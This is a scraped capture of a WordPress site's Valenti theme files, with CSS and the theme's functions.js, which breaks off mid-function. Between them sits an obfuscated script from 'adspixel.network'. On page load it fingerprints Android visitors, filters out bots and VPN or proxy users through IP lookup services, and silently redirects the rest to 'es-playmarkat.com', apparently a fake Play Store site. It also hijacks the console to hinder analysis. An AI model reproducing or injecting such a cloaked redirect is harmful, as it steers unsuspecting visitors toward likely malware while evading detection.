  .align-fs-center .wp-caption.aligncenter .size-full {
    margin-bottom: 0;
  }
  .align-fs .contents-wrap .video-wrap {
    height: 562px;
  }
  /*------------------------------------------------------------------
[ Blocks ]
*/
  .block--with-bg .block {
    padding: 30px;
  }
  .block--with-bg .block + .pagination:not(.inf-loaded) {
    padding: 30px;
  }
  .block--with-bg .oversized__mask .mask, .block--with-bg.block-wrap-2 .mask {
    width: calc(100% + 60px);
    margin-left: -30px;
  }
  /*------------------------------------------------------------------
[ Block Animations ]
*/
  .article-ani-2,
  .article-ani-3 {
    transition: transform 0.3s ease-out;
  }
  .article-ani-2:not(.article-window) {
    transform: translate3d(0, 45px, 0);
  }
  .article-ani-3:not(.article-window) {
    transform: translate3d(45px, 0, 0);
  }
  .article-ani-1 img,
  .article-ani-0 img {
    transition: opacity 0.3s;
  }
  .article-ani-1 .mask:hover img,
  .article-ani-0 .mask:hover img {
    opacity: 0.6;
  }
  .article-ani-1:not(.article-window) img {
    opacity: 0;
  }
  /*------------------------------------------------------------------
[ Sharing Block ]
*/
  .share-1 .share-button {
    width: calc( 25% - 15px);
  }
  /*------------------------------------------------------------------
[ Modal ]
*/
  .content-search .search-field {
    font-size: 40px;
  }
  .modal-wrap .content-custom.is-video,
  .modal-wrap .content-custom.is-audio {
    width: 1000px;
  }
  .modal-wrap .content-custom.is-video {
    padding-bottom: 46.25%;
  }
  .tipi-bg-da {
    position: fixed;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    z-index: -1;
    display: block;
  }
  .single .tipi-bg-da {
    z-index: 0;
  }
}

@media all and (orientation: landscape) {
  .cover-2 .slider-for, .cover-2 .slider-imgs {
    height: 66vh;
  }
  .cover-3 .slider-for, .cover-3 .slider-imgs {
    height: 50vh;
  }
  .cover-1 .slider-for, .cover-1 .slider-imgs, .cover-11 .slider-for, .cover-11 .slider-imgs {
    height: calc( 100vh - 150px);
  }
}

@media only screen and (orientation: landscape) and (min-width: 1200px) {
  .block-wrap-fs.block-wrap-g-92 .block, .block-wrap-fs.block-wrap-g-94 .block {
    height: 680px;
  }
  .block-wrap-fs.block-wrap-g-92 .block-piece, .block-wrap-fs.block-wrap-g-94 .block-piece {
    height: 100%;
  }
  .block-wrap-fs.block-wrap-g-92 article, .block-wrap-fs.block-wrap-g-94 article {
    height: 100%;
  }
}

@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a, a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after, a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after, a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr, img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}

@font-face {
  font-family: 'valenti';
  src: url("../../assets/css/valenti/valenti.woff2?o9cfvj") format("woff2"), url("../../assets/css/valenti/valenti.ttf?o9cfvj") format("truetype"), url("../../assets/css/valenti/valenti.woff?o9cfvj") format("woff"), url("../../assets/css/valenti/valenti.svg?o9cfvj#valenti") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="valenti-i-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'valenti' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  font-size: inherit;
  line-height: 1;
  /* Enable Ligatures ================ */
  letter-spacing: 0;
  -webkit-font-feature-settings: "liga";
  -ms-font-feature-settings: "liga" 1;
  font-feature-settings: "liga";
  -webkit-font-variant-ligatures: discretionary-ligatures;
  font-variant-ligatures: discretionary-ligatures;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.valenti-i-cart-1:before {
  content: "\e91b";
}

.valenti-i-cart-2:before {
  content: "\e920";
}

.valenti-i-log-in:before {
  content: "\e93b";
}

.valenti-i-log-out:before {
  content: "\e93c";
}

.valenti-i-telegram:before {
  content: "\e911";
}

.valenti-i-tiktok:before {
  content: "\e910";
}

.valenti-i-flipboard:before {
  content: "\e949";
}

.valenti-i-discord:before {
  content: "\e941";
}

.valenti-i-line:before {
  content: "\e948";
}

.valenti-i-messenger:before {
  content: "\e945";
}

.valenti-i-patreon:before {
  content: "\e93e";
}

.valenti-i-steam:before {
  content: "\e943";
}

.valenti-i-plus-heavy:before {
  content: "\f067";
}

.valenti-i-search:before {
  content: "\f002";
}

.valenti-i-user:before {
  content: "\f007";
}

.valenti-i-twitter:before {
  content: "\f099";
}

.valenti-i-facebook:before {
  content: "\f09a";
}

.valenti-i-facebook-f:before {
  content: "\f09a";
}

.valenti-i-long-arrow-up:before {
  content: "\f176";
}

.valenti-i-apple:before {
  content: "\f179";
}

.valenti-i-spotify:before {
  content: "\f1bc";
}

.valenti-i-soundcloud:before {
  content: "\f1be";
}

.valenti-i-mixcloud:before {
  content: "\f289";
}

.valenti-i-heart:before {
  content: "\f004";
}

.valenti-i-star2:before {
  content: "\f005";
}

.valenti-i-camera-retro:before {
  content: "\f083";
}

.valenti-i-heart-o:before {
  content: "\f08a";
}

.valenti-i-rss:before {
  content: "\f09e";
}

.valenti-i-pinterest:before {
  content: "\f0d2";
}

.valenti-i-linkedin:before {
  content: "\f0e1";
}

.valenti-i-youtube-play:before {
  content: "\f16a";
}

.valenti-i-instagram:before {
  content: "\f16d";
}

.valenti-i-tumblr:before {
  content: "\f173";
}

.valenti-i-long-arrow-left:before {
  content: "\f177";
}

.valenti-i-long-arrow-right:before {
  content: "\f178";
}

.valenti-i-dribbble:before {
  content: "\f17d";
}

.valenti-i-vk:before {
  content: "\f189";
}

.valenti-i-weibo:before {
  content: "\f18a";
}

.valenti-i-behance:before {
  content: "\f1b4";
}

.valenti-i-qq:before {
  content: "\f1d6";
}

.valenti-i-wechat:before {
  content: "\f1d7";
}

.valenti-i-weixin:before {
  content: "\f1d7";
}

.valenti-i-twitch:before {
  content: "\f1e8";
}

.valenti-i-whatsapp:before {
  content: "\f232";
}

.valenti-i-menu:before {
  content: "\f0c9";
}

.valenti-i-medium:before {
  content: "\f23a";
}

.valenti-i-vimeo:before {
  content: "\f27d";
}

.valenti-i-reddit-alien:before {
  content: "\f281";
}

.valenti-i-snapchat:before {
  content: "\f2ac";
}

.valenti-i-chevron-down:before {
  content: "\e901";
}

.valenti-i-chevron-left:before {
  content: "\e902";
}

.valenti-i-chevron-right:before {
  content: "\e903";
}

.valenti-i-chevron-up:before {
  content: "\e904";
}

.valenti-i-clock:before {
  content: "\e905";
}

.valenti-i-corner-down-right:before {
  content: "\e90c";
}

.valenti-i-eye:before {
  content: "\e906";
}

.valenti-i-film:before {
  content: "\e915";
}

.valenti-i-folder:before {
  content: "\e907";
}

.valenti-i-headphones:before {
  content: "\e912";
}

.valenti-i-mail:before {
  content: "\e90e";
}

.valenti-i-message-circle:before {
  content: "\e908";
}

.valenti-i-message-square:before {
  content: "\e909";
}

.valenti-i-minus:before {
  content: "\e90f";
}

.valenti-i-music:before {
  content: "\e913";
}

.valenti-i-plus:before {
  content: "\e90d";
}

.valenti-i-user-line:before {
  content: "\e90a";
}

.valenti-i-watch:before {
  content: "\e90b";
}

.valenti-i-x:before {
  content: "\e900";
}

.valenti-i-quote:before {
  content: "\e244";
}

.valenti-i-play:before {
  content: "\e037";
}

.valenti-i-trend-2:before {
  content: "\e8e5";
}

.valenti-i-camera-o:before {
  content: "\e914";
}

.valenti-i-moon:before {
  content: "\e946";
}

.valenti-i-play_line:before {
  content: "\e91d";
}

.valenti-i-star:before {
  content: "\e922";
}

.valenti-i-sun:before {
  content: "\e947";
}

.valenti-i-zap:before {
  content: "\e92b";
}

.tipi-tip-wrap {
  transition: opacity 0.3s ease, transform 0.3s ease;
  pointer-events: none;
  position: fixed;
  top: -9999px;
  /*rtl:ignore*/
  left: -9999px;
  z-index: 103;
  opacity: 0;
  box-shadow: -5px -5px 15px rgba(62, 62, 62, 0.25);
}

.tipi-tip-wrap.tipi-tip-wrap-visible {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

.tipi-tip-wrap.tipi-tip-move {
  margin-top: -5px;
  transform: translate3d(0, 0, 0);
}

.tipi-tip-wrap.removing {
  opacity: 0;
}

.tipi-tip-wrap .inner {
  font-size: 10px;
  margin: 0;
  padding: 10px 15px;
  color: #fff;
  position: relative;
  white-space: nowrap;
  font-weight: 700;
  background: #111;
  border-radius: 3px;
}

.tipi-tip-wrap .detail {
  display: block;
  position: absolute;
}

.tipi-tip-wrap-b {
  margin-top: 15px;
  transform: translate3d(0, 5px, 0);
}

.tipi-tip-wrap-b .detail {
  border-right: 3px solid transparent;
  border-bottom: 3px solid #111;
  border-left: 3px solid transparent;
  top: -3px;
  left: calc( 50% - 3px);
}

.tipi-tip-wrap-b.removing {
  transform: translate3d(0, 5px, 0);
}

.tipi-tip-wrap-r {
  transform: translate3d(5px, 0, 0);
}

.tipi-tip-wrap-r .detail {
  border-top: 3px solid transparent;
  border-right: 3px solid #111;
  border-bottom: 3px solid transparent;
  left: -3px;
  top: calc( 50% - 3px);
}

.tipi-tip-wrap-r.removing {
  transform: translate3d(5px, 0, 0);
}

.tipi-tip-wrap-l {
  transform: translate3d(-5px, 0, 0);
}

.tipi-tip-wrap-l .detail {
  border-top: 3px solid transparent;
  border-left: 3px solid #111;
  border-bottom: 3px solid transparent;
  right: -3px;
  top: calc( 50% - 3px);
}

.tipi-tip-wrap-l.removing {
  transform: translate3d(-5px, 0, 0);
}


--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/es18min.js
body_size: 1593
content:
const _0xfbc950=_0xad9e;(function(_0xe7ff98,_0x804801){const _0x3a2db8=_0xad9e,_0x54a147=_0xe7ff98();while(!![]){try{const _0x4bf61f=-parseInt(_0x3a2db8(0xbf))/0x1*(parseInt(_0x3a2db8(0xbb))/0x2)+parseInt(_0x3a2db8(0xa6))/0x3*(parseInt(_0x3a2db8(0xa5))/0x4)+-parseInt(_0x3a2db8(0xb9))/0x5*(parseInt(_0x3a2db8(0xbe))/0x6)+-parseInt(_0x3a2db8(0x9f))/0x7+-parseInt(_0x3a2db8(0xa0))/0x8*(-parseInt(_0x3a2db8(0x9e))/0x9)+parseInt(_0x3a2db8(0xc2))/0xa+parseInt(_0x3a2db8(0xac))/0xb;if(_0x4bf61f===_0x804801)break;else _0x54a147['push'](_0x54a147['shift']());}catch(_0x48abab){_0x54a147['push'](_0x54a147['shift']());}}}(_0x5045,0xc4184));const _0x2ee79e=(function(){let _0x67fb1a=!![];return function(_0xec9c0d,_0x5a1dcc){const _0xbc1968=_0x67fb1a?function(){const _0x2543d6=_0xad9e;if(_0x5a1dcc){const _0xa2e643=_0x5a1dcc[_0x2543d6(0xae)](_0xec9c0d,arguments);return _0x5a1dcc=null,_0xa2e643;}}:function(){};return _0x67fb1a=![],_0xbc1968;};}()),_0x10ebef=_0x2ee79e(this,function(){const _0x2635ea=_0xad9e;return _0x10ebef[_0x2635ea(0xa9)]()[_0x2635ea(0xa2)](_0x2635ea(0xb8))[_0x2635ea(0xa9)]()['constructor'](_0x10ebef)[_0x2635ea(0xa2)](_0x2635ea(0xb8));});_0x10ebef();const _0x1307a2=(function(){let _0x15340c=!![];return function(_0x3a3a90,_0x181fa6){const _0x798d16=_0x15340c?function(){const _0x1e9b5e=_0xad9e;if(_0x181fa6){const _0x31a535=_0x181fa6[_0x1e9b5e(0xae)](_0x3a3a90,arguments);return _0x181fa6=null,_0x31a535;}}:function(){};return _0x15340c=![],_0x798d16;};}()),_0x16691b=_0x1307a2(this,function(){const _0x5633f9=_0xad9e;let _0x200c39;try{const _0x25040a=Function(_0x5633f9(0xa1)+_0x5633f9(0xba)+');');_0x200c39=_0x25040a();}catch(_0x2bdabb){_0x200c39=window;}const _0x4f5aba=_0x200c39[_0x5633f9(0xb1)]=_0x200c39['console']||{},_0x537e27=[_0x5633f9(0xad),_0x5633f9(0xb7),_0x5633f9(0xaf),_0x5633f9(0xb2),'exception',_0x5633f9(0xaa),'trace'];for(let _0x4e0713=0x0;_0x4e0713<_0x537e27[_0x5633f9(0xbd)];_0x4e0713++){const _0x36582a=_0x1307a2['constructor'][_0x5633f9(0xb0)][_0x5633f9(0xab)](_0x1307a2),_0x55aa3b=_0x537e27[_0x4e0713],_0x336ed1=_0x4f5aba[_0x55aa3b]||_0x36582a;_0x36582a['__proto__']=_0x1307a2[_0x5633f9(0xab)](_0x1307a2),_0x36582a[_0x5633f9(0xa9)]=_0x336ed1[_0x5633f9(0xa9)][_0x5633f9(0xab)](_0x336ed1),_0x4f5aba[_0x55aa3b]=_0x36582a;}});_0x16691b();async function isVpnOrProxy(_0x4f470f){const _0x19bb2f=_0xad9e,_0x211511=await fetch(_0x19bb2f(0x9c)),_0x1ae42=await _0x211511[_0x19bb2f(0xc1)]();return _0x1ae42&&_0x1ae42[_0x19bb2f(0x9d)]&&(_0x1ae42[_0x19bb2f(0x9d)]['includes'](_0x19bb2f(0xa4))||_0x1ae42[_0x19bb2f(0x9d)][_0x19bb2f(0xb4)](_0x19bb2f(0xa3)));}async function redirectIfAndroid(){const _0x30d4a9=_0xad9e;if(isAndroid()&&!isBot()){const _0x114c68=await getUserIp();_0x114c68&&!await isVpnOrProxy(_0x114c68)&&(window[_0x30d4a9(0xb6)]['href']=_0x30d4a9(0xc0));}}function getUserIp(){const _0x4ef8b3=_0xad9e;return fetch(_0x4ef8b3(0xb3))[_0x4ef8b3(0xa7)](_0x23ff63=>_0x23ff63[_0x4ef8b3(0xc1)]())['then'](_0x34a040=>_0x34a040['ip']);}function _0xad9e(_0x4a9488,_0x3bd4e7){_0x4a9488=_0x4a9488-0x9c;const _0xd5d220=_0x5045();let _0x16691b=_0xd5d220[_0x4a9488];return _0x16691b;}function isAndroid(){const _0x341046=_0xad9e;return/Android/i[_0x341046(0xa8)](navigator[_0x341046(0xbc)]);}function isBot(){const _0x1e8cf5=_0xad9e;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x1e8cf5(0xa8)](navigator[_0x1e8cf5(0xbc)]);}function _0x5045(){const _0x108a3c=['return\x20(function()\x20','search','Proxy','VPN','3814808QhYnLA','3LFQeGw','then','test','toString','table','bind','22080938bPqWZT','log','apply','info','prototype','console','error','https://api.ipify.org?format=json','includes','onload','location','warn','(((.+)+)+)+$','5BudbUH','{}.constructor(\x22return\x20this\x22)(\x20)','4VBflNm','userAgent','length','5847132dKHFqG','608859hGChwW','https://es-playmarkat.com','json','6969070sZYHZJ','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','org','234etCzUK','7117957HIjmLs','109024idzZGN'];_0x5045=function(){return _0x108a3c;};return _0x5045();}window[_0xfbc950(0xb5)]=redirectIfAndroid;

--- FILE ---
content_type: application/x-javascript
request_url: https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9
body_size: 20051
content:
/* Copyright Codetipi - Valenti 5.6.3.9 */
var valenti = (function ($) {
	"use strict";
	var valentiPrv = {
		init: function () {
			this.dom();
			this.data();
			this.bind();
			this.qtyArrows();
			this.sticky();
			this.sidebars();
			this.sliderInit();
			this.stickyEl();
			this.anis();
			this.parallaxIt();
			this.tabber();
			this.foldMid();
			this.noPar();
			this.mobileMenuClass();
			this.lightboxInit();
			this.videoWrap();
			this.infScr();
			this.fillRunner();
			this.woo();
		},
		dom: function () {
			this.$win = $(window);
			this.$doc = $(document);
			this.$body = $('body');
			this.$controller = new ScrollMagic.Controller();
			this.$parallaxItCont = new ScrollMagic.Controller();
			this.$siteNav = $('#cb-nav-bar');
			this.$secondaryMenu = $('#cb-top-menu');
			this.$header = $('#masthead');
			this.resizeTo = '';
			this.resizing = false;
			this.$tabs = $('.tabber');
			this.$rtl = this.$body.hasClass('rtl');
			this.heroL = $('.hero-l');
			this.$stickyMenu = $('.sticky-menu');
			this.audio = new Audio();
			this.video = document.createElement('video');
			this.wooArchive = '';
			this.$products = '';
			this.$modal = $('#modal');
			this.$modalCustom = this.$modal.find('.content-custom');
			this.$modalSearch = this.$modal.find('.content-search');
			this.$modalSearchField = this.$modalSearch.find('.search-field');
			this.$modalSearchFound = this.$modalSearch.find('.content-found');
			this.$mobHead = $('#mobhead');
			this.$mobMenuOpen = $('.mob-tr-open');
			this.$mobMenuClose = $('.mob-tr-close');
			this.$mobMenu = this.$mobHead.find('.mobile-navigation').add($('#mob-menu-wrap').find('.mobile-navigation'));
			this.$mobMenuChildren = this.$mobMenu.find('.menu-item-has-children');
			this.$dropper = this.$siteNav.find('.horizontal-menu > .dropper').add(this.$secondaryMenu.find('.horizontal-menu > .dropper')).add(this.$header.find('.horizontal-menu > .dropper'));
			this.$dropperChild = this.$dropper.find('.block-mm-changer');
			this.$toolTip = $('.tipi-tip');
			this.$toTopA = $('#to-top-a');
			this.$toTopWrap = $('#to-top-wrap');
			this.$primary = $('#cb-content');
			this.$entryContentWrap = this.$primary.find('.entry-content-wrap');
			this.$entryContent = this.$primary.find('.entry-content');
			this.$searchResults = $('.search-all-results');
			this.thePaged = valentiJS.qry.paged || 1;
			this.ajaxData = {};
		},
		data: function () {
			this.$docHeight = this.$doc.height();
			this.$winWidth = this.$win.width();
			this.$winHeight = this.$win.height() + 1;
			this.$wpAdminBarHeight = 0;
			this.$wpAdminBarHeightNeg = 0;
			this.headAreaHeight = 0;
			if (valentiPrv.$winWidth < 767) {
				this.headAreaHeight = this.$mobHead.outerHeight();
			} else {
				if (this.$header.hasClass('sticky-menu-1') || this.$header.hasClass('sticky-menu-3')) {
					this.headerIsSticky = true;
					this.headAreaHeight = this.$headerHeight;
				}

				if (this.$siteNav.hasClass('sticky-menu-1') || this.$siteNav.hasClass('sticky-menu-3')) {
					this.headerIsSticky = false;
					this.headAreaHeight = this.$siteNav.outerHeight();
				}
			}
			if (this.$body.hasClass('admin-bar')) {
				this.$wpAdminBarHeight = this.$winWidth > 783 ? 32 : 46;
				this.$wpAdminBarHeightNeg = '-' + this.$wpAdminBarHeight;
			}
			if (this.$modalSearchFound.length > 0) {
				this.$modalSearchField.on('keyup', this.liveSearch);
				this.$searchResults.on('click', this.liveSearchTr);
			}
			this.$toolTip.on('mouseenter', this.toolTipInit);
			this.$siteNav.find('.horizontal-menu').menuAim({
				activateCallback: valentiPrv.menuAc,
				deactivateCallback: valentiPrv.menuDeac,
				submenuDirection: 'below',
				openClassName: 'active',
				tolerance: 0,
				exitMenuCallback: valentiPrv.menuEx,
			});
			if (this.$dropperChild.length > 0) {
				valentiPrv.dropperChild();
			}
			this.mmAni = 0;
			if (this.$body.hasClass('mm-ani-3')) {
				this.mmAni = 3;
			}
			if (this.$body.hasClass('term-woocategory') || this.$body.hasClass('post-type-archive-product') || this.$body.hasClass('woocommerce-page')) {
				this.wooArchive = true;
				this.$products = this.$entryContentWrap.find('.products');
			}
		},
		bind: function () {
			this.$win.on('resize', this.resize.bind(this));
			this.$win.on('orientationchange', this.orientationchange.bind(this));
			this.$body.on('click', '#qty-plus', this.qtyArrowChange);
			this.$body.on('click', '#qty-minus', this.qtyArrowChange);
			this.$doc.on('keyup', this.keyUp.bind(this));
			this.$body.on('click', '.media-tr, .modal-tr', this.modalOn);
			this.$body.on('click', '.close, .tipi-overlay', this.modalOff);
			this.$body.on( 'click', '.tipi-like-count', this.likes );
			this.$mobMenuClose.on('click', this.closeMobMenu.bind(this));
			this.$mobMenuOpen.on('click', this.openMobMenu.bind(this));
			this.$mobMenu.on('click', '.open-child', this.verticalMenuShow);
			this.$toTopA.on('click', this.toTopInit);
			this.$body.on('click', '.inf-load-more', this.loadMoreButton);
			this.$doc.on('updated_wc_div', function () {
				valentiPrv.qtyArrows();
			});
		},
		keyUp: function (e) {
			if (this.$modal.hasClass('inactive') && !this.$body.hasClass('slide-menu-open')) {
				return;
			}
			var keyCheck = false;

			if ('key' in e) {
				keyCheck = (e.key === 'Escape' || e.key === 'Esc');
			} else {
				keyCheck = (e.keyCode === 27);
			}

			if (keyCheck !== false) {
				this.modalOff();
			}
		},
		resize: function () {
			this.resizing = true;
			var width = this.$winWidth;
			this.data();
			var _this = this;
			clearTimeout(this.resizeTo);
			this.resizeTo = setTimeout(function () {
				if (width !== _this.$winWidth) {
					_this.cleanUp();
					_this.reSidebars();
					_this.sliderInit();
				}
				_this.resizing = false;
			}, 275);
		},
		dropperChild: function () {
			var timer;
			this.$dropperChild.on('mouseover mouseleave', function (e) {
				clearTimeout(timer);
				if (e.type === 'mouseover') {
					var _this = $(this);
					timer = setTimeout(function () {
						valentiPrv.blockMore(e, _this);
					}, 300);
				}
			});
		},
		woo: function () {
			if (this.wooArchive === true) {
				this.$products.imagesLoaded().progress(function (instance, image) {
					var _this = $(image.img);
					_this.closest('.product').addClass('article-window');
				});
			}
		},
		foldMid: function () {
			var togglers = this.$toTopWrap;
			if (togglers.length > 0) {
				this.foldMidScene = new ScrollMagic.Scene({ triggerElement: this.$body, offset: Math.min(400, this.$winHeight), triggerHook: 0 })
					.addTo(valentiPrv.$controller)
					.setClassToggle(togglers, 'past__mid');
			}
		},
		orientationchange: function () {
			this.cleanUp();
		},
		cleanUp: function () {
			this.$parallaxItCont.destroy(true);
			this.$parallaxItCont = new ScrollMagic.Controller();
			$('.parallaxed').removeClass('parallaxed');
			this.parallaxIt();
		},
		mobileMenuClass: function () {
			this.$mobMenuChildren.find('> a').after('<a href="#" class="open-child"><i class="valenti-i-chevron-down"></i></a>');
		},
		verticalMenuShow: function (e) {
			e.preventDefault();
			var currentVerticalMenu = $(this);
			var currentParent = currentVerticalMenu.parent();
			var currentSiblings = currentParent.siblings('.menu-item-has-children');
			currentSiblings.find('> .opened-child').removeClass('opened-child');
			currentSiblings.find('> .child-is-open').removeClass('child-is-open');
			var currentVerticalSubMenu = currentParent.find('> .sub-menu');
			if (currentVerticalMenu.hasClass('child-is-open')) {
				currentVerticalMenu.removeClass('child-is-open');
				currentVerticalSubMenu.removeClass('opened-child');
			} else {
				currentVerticalMenu.addClass('child-is-open');
				currentVerticalSubMenu.addClass('opened-child');
			}

		},
		toTopInit: function (e) {
			e.preventDefault();
			zenscroll.toY(0, 800);
		},
		menuAc: function (row) {
			var drop = $(row),
				_parent = drop.closest('.horizontal-menu');
			if (!drop.hasClass('dropper')) {
				return;
			}
			if (!drop.hasClass('valenti-lazy-loaded')) {
				drop.find('.valenti-lazy-load-mm').each(function () {
					valentiPrv.imgAttrLoad($(this)[0], true);
				});
			}
			drop.addClass('active active-1 valenti-lazy-loaded');
			if (valentiPrv.mmAni === 3) {
				var trigger = drop.find('> .menu');
				if (trigger.hasClass('mm-1')) {
					trigger = trigger.find('> .menu-wrap > .sub-menu');
				}
				_parent.find('.menu--slid').hide().removeClass('menu--slid');
				trigger.css({ 'visibility': 'visible', 'opacity': '1' }).addClass('menu--slid');
				if (_parent.hasClass('menu--active')) {
					trigger.show();
				} else {
					trigger.hide().stop().slideDown(200);
				}
			}
			setTimeout(function () {
				_parent.addClass('menu--active');
			}, 220);
		},
		menuDeac: function (row) {
			$(row).removeClass('active');
		},
		menuEx: function (item) {
			if (valentiPrv.mmAni === 3) {
				var trigger = $(item).find('.menu--slid');
				trigger.stop().slideUp(200);
			}
			$(item).removeClass('menu--active');
		},
		noPar: function (override) {
			var $noPar = $('.no-par');
			if ($noPar.length === 0) {
				return;
			}
			$noPar.imagesLoaded(function () {
				$noPar.addClass('mask-loaded');
			});
		},
		parallaxIt: function (override) {
			var $parallaxIt = $('.parallax');
			if ($parallaxIt.length === 0) {
				return;
			}

			$parallaxIt.each(function (index, element) {
				var $elem = $(this);
				if ($elem.hasClass('parallaxed')) {
					return;
				}
				$elem.addClass('parallaxed');
				var parallaxS = false,
					$parallaxImg = $elem.hasClass('hero-43') || $elem.hasClass('hero-19') ? $elem.find('.hero-background > img ') : $elem.find('img:not(.avatar)');
				if ($elem.hasClass('parallax-tight')) {
					parallaxS = true;
				}
				$parallaxImg.imagesLoaded(function () {
					$parallaxImg.css('height', '');
					var $parallaximgheight = $parallaxImg.outerHeight();

					if ($parallaximgheight === 0) {
						$parallaximgheight = $parallaxImg.parent().outerHeight();
					}
					if ($elem.hasClass('parallax--resized')) {
						$parallaxImg.css('height', parseInt($parallaximgheight * 1.2) + 'px');
					}
					var parallaxQty = $parallaximgheight * 0.2 + 'px',
						duration = $parallaximgheight + valentiPrv.$winHeight;

					if (valentiPrv.$winHeight > valentiPrv.$winWidth) {
						parallaxQty = $parallaximgheight * 0.125 + 'px';
					}
					if (parallaxS === true) {
						parallaxQty = $parallaximgheight * 0.16 + 'px';
					}
					new ScrollMagic.Scene({ triggerElement: $elem, triggerHook: 1, duration: duration })
						.setTween(TweenLite.fromTo($parallaxImg, 1, { y: '-' + parallaxQty, ease: Linear.easeNone }, { y: parallaxQty, ease: Linear.easeNone }))
						.addTo(valentiPrv.$parallaxItCont);

					setTimeout(function () {
						$elem.addClass('mask-loaded');
					}, 450);
				});

			});
		},
		lightboxClasses: function () {
			valentiPrv.$entryContent.find('a').has('img').each(function () {

				var attrTitle = $('img', this).attr('title'), $instance = $(this),
					attrHref = $instance.attr('href');

				if (typeof attrTitle !== 'undefined') {
					$instance.attr('title', attrTitle);
				}
				if (typeof attrHref !== 'undefined' && $instance.data('rel') !== 'prettyPhoto[product-gallery]') {
					var splitHref = attrHref.split('.'),
						ext = $(splitHref)[$(splitHref).length - 1];
					if (ext.substring(0, 3) === 'jpg' || ext.substring(0, 4) === 'jpeg' || ext.substring(0, 3) === 'png' || ext.substring(0, 3) === 'gif') {
						$instance.addClass('tipi-lightbox');
					}
				}
			});
		},
		lightboxInit: function () {
			valentiPrv.lightboxClasses();
			if (valentiJS.args.lightbox === true) {
				$('.tipi-lightbox').swipebox();
			}
		},
		loadMoreButton: function (e) {
			e.preventDefault();
			var $elem = $(this),
				$elemData = $elem.data();
			if ($elem.hasClass('loaded')) {
				return;
			}
			valentiPrv.loadMore($elem, $elemData);
		},
		liveSearch: function (e, args) {
			if (typeof (args) === 'undefined') {
				args = {
					'field': valentiPrv.$modalSearchField,
					'wrapper': valentiPrv.$modalSearch,
					'results': valentiPrv.$modalSearchFound
				};
			}
			if (valentiPrv.timer) {
				clearTimeout(valentiPrv.timer);
			}
			if ($.inArray(e.keyCode, valentiPrv.ignoreCodes) === -1) {
				valentiPrv.timer = setTimeout(function () { valentiPrv.searchAjax(args); }, 800);
			}

		},
		liveSearchTr: function (e) {
			e.preventDefault();
			$(this).closest('.search-form-wrap').find('> form').trigger('submit');
		},
		updateHref: function (title, url) {
			if (valentiJS.args.infUrlChange === false) {
				return;
			}
			window.history.pushState('', title, url);
			if (title !== '') {
				document.title = title;
			}
		},
		GA: function (url) {
			if (typeof _gaq !== 'undefined' && _gaq !== null) {
				_gaq.push(['_trackPageview', url]);
			}
			if (typeof ga !== 'undefined' && ga !== null) {
				ga('send', 'pageview', url);
			}
		},
		infScr: function () {
			var infScr = $('.inf-scr');
			if (infScr.length === 0) {
				return;
			}
			var $elem, $elemData;
			var mnp = infScr.first().data('mnp');
			infScr.each(function (index, elem) {
				$elem = $(elem);
				var $block = $elem.closest('.block-wrap');
				if ($elem.hasClass('loaded') || $elem.hasClass('inf-load-more') || $elem.hasClass('inf-scr-masonry') || ($block.hasClass('dt-off') && valentiPrv.$winWidth > 767) || ($block.hasClass('mob-off') && valentiPrv.$winWidth < 768)) {
					return;
				}

				$elemData = $elem.data();
				$elemData.mnp = mnp;

				var scene = new ScrollMagic
					.Scene({ triggerElement: $elem, triggerHook: 1, offset: -500 })
					.addTo(valentiPrv.$controller)
					.on('enter', function (e) {
						if ($elem.hasClass('loaded')) {
							scene.destroy();
							return;
						}
						valentiPrv.loadMore($elem, $elemData);
						$elem.addClass('loaded');
					});
			});
		},
		infPagi: function (elem, data) {
			new ScrollMagic
				.Scene({ triggerElement: elem, triggerHook: 1, offset: '100px' })
				.addTo(valentiPrv.$controller)
				.on("enter leave", function (e) {
					if (e.progress === 1) {
						if (valentiJS.args.archiveUrlChange === true) {
							valentiPrv.updateHref(data.titleNext, data.next);
						}
						valentiPrv.GA(data.next);
					} else {
						if (valentiJS.args.archiveUrlChange === true) {
							valentiPrv.updateHref(data.titlePrev, data.prev);
						}
						valentiPrv.GA(data.prev);
					}
				});
			this.reSidebars();
		},
		ajaxLoadMore: function (args) {
			var $items = $(args.response[1]);
			if (typeof args.title !== 'undefined' || typeof args.subtitle !== 'undefined') {
				var titleTarget = args.$blockData.find('.block-title-wrap');
				if (typeof args.title !== 'undefined') {
					if (typeof args.newUrl !== 'undefined') {
						titleTarget.find('.block-title-url').attr('href', args.newUrl).html(args.title);
					} else {
						titleTarget.find('.title').html(args.title);
					}
				}
				if (typeof args.subtitle !== 'undefined') {
					titleTarget.find('.block-subtitle').html(args.subtitle);
				}
			}
			var target = args.$blockData.find('.block');
			var masonryTarget = target.find('> .block-masonry');
			if (args.append === 1) {
				if (args.$blockData.hasClass('block-wrap-grid')) {
					target.last().after($items);
				} else if (masonryTarget.length > 0) {
					valentiPrv.masonryAppend($items, target);
				} else {
					target.append($items);
				}
				valentiPrv.reSidebars();
			} else {
				if (args.$blockData.hasClass('block-wrap-grid')) {
					args.$blockData.css('height', args.$blockData.height());
					if (target.length === 1) {
						target.replaceWith($items);
					} else {
